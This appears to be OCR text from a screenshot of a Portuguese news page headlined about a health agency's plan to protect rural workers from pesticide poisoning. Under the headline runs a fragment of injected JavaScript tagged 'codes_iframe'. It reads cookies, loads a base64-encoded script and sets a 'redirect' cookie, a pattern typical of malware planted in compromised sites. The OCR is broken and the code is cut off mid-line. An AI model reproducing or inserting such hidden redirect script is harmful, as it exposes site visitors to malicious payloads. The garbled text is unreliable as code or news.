
Saúde elabora Plano para
proteção do trabalhador
rural da intoxicação por
agrotóxicos
!–codes_iframe–script type=”text/javascript” function
getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([.$?*|{}()[]\/+^])/g,”\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQ
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+ti
path=/;